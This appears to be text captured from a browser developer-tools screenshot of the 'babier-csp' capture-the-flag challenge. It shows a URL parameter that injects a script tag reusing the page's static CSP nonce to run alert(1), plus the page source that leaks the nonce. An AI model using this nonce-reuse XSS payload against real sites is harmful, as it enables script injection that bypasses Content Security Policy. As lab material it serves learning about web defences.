 babier-csp.dicec.tf/?name=<script%20nonce=“g+ojjmb9xLfE+3j9PsP/Ig==”>alert(1)</script>
View Fruit
Elements Console Sources Network Performance Memory Application » 1 1
» inpage.js ?name=<script n…rt(1)</script> ×
top
babier-csp
?name=
MetaMas
1
2 <html>
3
4 <h1><script nonce=“g ojjmb9xLfE 3j9PsP/Ig==”>alert(1)</script></
5 <a href='#' id=elem>View Fruit</a>
6
7 <script nonce=g+ojjmb9xLfE+3j9PsP/Ig==>
8 elem.onclick = () => {
9 location = "/?name=" + encodeURIComponent(["apple", "orange",
10 }
11 </script>
12
13 </html>
14
Watch
Call Stack
Not paused
Scope
Not paused
Breakpoints
No breakpoints
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints